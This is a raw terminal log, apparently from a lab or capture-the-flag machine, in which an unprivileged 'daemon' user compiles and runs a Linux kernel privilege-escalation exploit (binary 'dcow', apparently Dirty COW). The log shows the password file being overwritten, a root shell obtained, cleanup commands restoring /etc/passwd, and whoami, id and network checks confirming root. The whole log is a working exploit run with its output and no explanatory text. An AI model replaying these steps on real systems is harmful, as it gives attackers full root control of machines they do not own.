 daemon@linux:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
<l -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
daemon@linux:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@linux:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@linux:~# cp /tmp/.ssh_bak /etc/passwd
root@linux:~# rm /tmp/.ssh_bak
root@linux:~# whoami
whoami
root
root@linux:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@linux:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 00:0c:29:2c:61:b3 brd ff:ff:ff:ff:ff:ff
inet 172.16.137.139/24 brd 172.16.137.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe2c:61b3/64 scope link
valid_lft forever preferred_lft forever
root@linux:~#